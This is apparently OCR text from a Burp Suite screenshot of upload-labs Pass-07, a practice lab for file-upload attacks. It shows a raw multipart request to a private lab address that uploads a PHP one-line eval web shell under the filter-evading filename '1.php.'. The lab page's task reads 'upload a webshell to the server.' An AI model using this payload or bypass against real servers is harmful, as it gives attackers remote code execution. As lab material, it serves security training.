 Request
Pretty Raw Hex \n
1 POST /Pass-07/index.php HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------162853123622507248832998
441695
8 Content-Length: 387
9 Origin: http://192.168.80.139
10 Connection: close
11 Referer: http://192.168.80.139/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------162853123622507248832998441695
15 Content-Disposition: form-data; name="upload_file";
filename="1.php."
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[6868])?>
19 -----------------------------162853123622507248832998441695
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------162853123622507248832998441695-
-
Search...
0 matches
Response
Pretty Raw Hex Render \n
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件